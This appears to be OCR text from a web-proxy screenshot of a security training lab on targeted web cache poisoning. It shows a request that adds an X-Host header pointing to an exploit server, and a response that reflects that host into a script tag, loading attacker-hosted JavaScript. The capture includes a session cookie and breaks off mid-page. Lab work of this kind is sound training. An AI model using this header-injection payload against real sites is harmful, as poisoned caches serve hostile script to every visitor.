 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a4a00bf045854f286675cba00620056.h1-web-security-academy.net
3 Cookie: session=ED1BNWDqU4geViW1lHXOTgj7YgQ18IiG
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a4a00bf045854f286675cba00620056.h1-web-security-academy.net/post?postId=5
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16 Connection: close
17 X-Host: exploit-0aa00042040354cc866f5b32015600c0.exploit-server.net
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5869
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//exploit-0aa00042040354cc866f5b32015600c0.exploit-server.net/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>